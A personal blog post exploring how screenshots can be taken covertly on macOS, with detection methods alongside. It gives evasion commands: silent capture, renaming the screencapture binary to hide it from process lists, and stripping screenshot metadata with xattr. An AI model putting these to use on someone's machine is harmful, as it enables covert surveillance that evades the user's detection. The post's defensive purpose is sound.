How someone can take screen captures without you ever noticing
Sometimes I get paranoid about people hacking into my computer, and as a way to protect myself I try to think like them. I was wondering the other day how I can detect someone taking screen captures (screenshots) of my computer.
After some experimenting, I’ve determined that it’s not so easy to detect this. This post will walk you though some of the ways I was able to take screen captures of my macOS computer without being easily detected (in the shoes of a “hacker”) as I was trying to figure some of the possible ways a hacker might go about it in order for me to try to detect such behavior.
I by no means are a pentester/hacker and I’m hoping that someone out there can shine some light on the best way to detect screen captures, particularly on macOS, to best guard ourselves. This is me simply sharing some interesting stuff I’ve stumbled upon.
The “screencapture" command
The easiest way to programmatically take a screenshot is by using the screencapture command:
$ screencapture ~/Desktop/screen.png
If the volume is on then you’ll hear a camera shutter sound effect. You can take a silent screen capture with the silent option:
$ screencapture -x ~/Desktop/screen.png
Now there’s no sound and you’re thinking ok cool, I can just store the screen capture in some location the host user will never know.

The problem with that, is that once the process is launched and you can filter by the particular command (in this case by “screencapture”). For example, launch the Activity Monitor application and sort by latest PID’s and then take a screen capture. You’ll see the process name screencapture appear:

Similarly, you can run top and seen the command show up:
Going around this pretty straight forward though; just rename the process name to something else as we’ll see next.
Renaming the process to make it less obvious
You can easily rename the process name by simply duplicating the binary:
$ which screencapture
/usr/sbin/screencapture

$ cp /usr/sbin/screencapture /usr/local/bin/something_else
or simply:
$ cp $(which screencapture) /usr/local/bin/something_else
We can use this new command now labeled something_else:
$ something_else -x ~/Desktop/screen.png
and it won’t show up as screencapture but will show up as something_else!


Similarly, using top shows something_else:
So we can just change the command name and go unnoticed? Ok boys, let’s pack it up. we’re done here…well not really. You see, macOS adds addition metadata to each screen capture image file. We can filter out these images pretty easily to detect screen captures as we’ll see next.
Removing the Extended Attributes (xattrs)
Operating systems, like macOS, attach additional metadata to files in order to better label files and keep track of files. Extended attributes are not part of the EXIF metadata. Extended attributes are stored separately in different partitions of the storage volume so you won’t be able to read these particular attributes without using xattrs specific tools since the data is not actually part of the file (like with EXIF).
After taking a screen capture, list the extended attributes by using the @ flag with the ls command:
$ screencapture screen.png

$ ls -l@
total 6496
-rw-r--r--@ 1 mota  admin  3322507 Feb 28 02:00 screen.png
        com.apple.FinderInfo         32
        com.apple.lastuseddate#PS            16
        com.apple.metadata:kMDItemIsScreenCapture            42
        com.apple.metadata:kMDItemScreenCaptureGlobalRect            76
        com.apple.metadata:kMDItemScreenCaptureType          49
Slightly better just use the xattr command:
$ xattr screen.png
com.apple.FinderInfo
com.apple.lastuseddate#PS
com.apple.metadata:kMDItemIsScreenCapture
com.apple.metadata:kMDItemScreenCaptureGlobalRect
com.apple.metadata:kMDItemScreenCaptureType
You can see this particular extended attribute:
com.apple.metadata:kMDItemIsScreenCapture
So macOS labeled this image with this attribute to denote that it’s a screenshot. Why is this useful you say? because we can filter out all the screen captures ever taken!

Open up Spotlight and enter com.apple.metadata:kMDItemIsScreenCapture:1 as the search query (with the :1 at the end); it’ll show you a list of recent screenshots:

You can also do the same search in Finder:
Cool, now lets automate this search. You can use the mdfind command to return all the files matching the attribute denoting that it’s a screen capture. Run this command:
$ mdfind kMDItemIsScreenCapture:1

/Users/mota/Desktop/Screen Shot 2019-02-28 at 2.12.10 AM.png
/Users/mota/Desktop/Screen Shot 2019-02-28 at 2.10.31 AM.png
/Users/mota/Desktop/Screen Shot 2019-01-19 at 9.54.28 PM.png
/Users/mota/Desktop/Screen Shot 2019-02-28 at 2.09.43 AM.png
/Users/mota/Desktop/Screen Shot 2019-02-28 at 2.09.28 AM.png
/Users/mota/Desktop/screen.png
...
Pretty fast right? that’s because all the files with extended attributes are indexed by the operating system.
Try taking another screen capture and run mdfind kMDItemIsScreenCapture:1 to see it show up. We’ll set up a loop using the watch command to run the command every second:
$ watch -n1 mdfind kMDItemIsScreenCapture:1
Watching for new screen captures
Cool! we can detect system wide screen captures when they happen in real-time! BUT, here’s the thing; you can delete extended attributes!
$ xattr screen.png
com.apple.lastuseddate#PS
com.apple.metadata:kMDItemIsScreenCapture
com.apple.metadata:kMDItemScreenCaptureGlobalRect
com.apple.metadata:kMDItemScreenCaptureType

# delete a particular extended attribute
$ xattr -d com.apple.metadata:kMDItemIsScreenCapture screen.png

$ xattr screen.png
com.apple.lastuseddate#PS
com.apple.metadata:kMDItemScreenCaptureGlobalRect
com.apple.metadata:kMDItemScreenCaptureType
or simply delete all extended attributes with the clear flag:
# clear all extended attributes
$ xattr -c com.apple.metadata:kMDItemIsScreenCapture screen.png

$ xattr screen.png
# no xattrs

Someone can take a screen capture and delete the attributes immediately afterwards:
$ screencapture ~/Desktop/screen.png && xattr -c ~/Desktop/screen.png
Deleting extending attribute immediately after taking screen capture
As you can see in the gif above, the screen capture file shows up for a second and then disappears. The fact that it still showed up even for a split second means that you as a user can detect it.. but a hacker can still get around this. As we’ll see next.
Copying the screen capture to the clipboard
Searching the help menu of screencapture shows us that there’s an option to copy the screen capture to the clipboard:
$ screencapture --help
screencapture: illegal option -- -
usage: screencapture [-icMPmwsWxSCUtoa] [files]
  -c         force screen capture to go to the clipboard
Instead of specifying a filename, just specify the clipboard flag:
$ screencapture -c
